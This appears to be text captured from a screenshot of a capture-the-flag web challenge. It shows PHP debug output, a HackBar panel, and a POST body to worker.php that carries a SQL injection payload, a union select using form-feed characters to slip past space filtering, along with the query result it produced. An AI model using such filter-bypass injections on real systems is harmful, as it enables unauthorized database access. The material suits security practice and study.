 Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/worker.php:3) in /var/www/html/worker.php on line 4
object(mysqli_result)#2 (5) { ["current_field"]=> int(0) ["field_count"]=> int(3) ["lengths"]=> NULL ["num_rows"]=> int(1) ["type"]=> int(0) } array(3) { ["id"]=> string(3) "888" ["name"]=> string(3) "777" ["isclocke"]=> string(3) "666" }
777员工今天未打卡
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://8.153.107.216:31804/worker.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=-Bob'%0Cunion%0Cselect%0C888,777,666%23
Name
Origin
Value
http://8.153.107.216:31804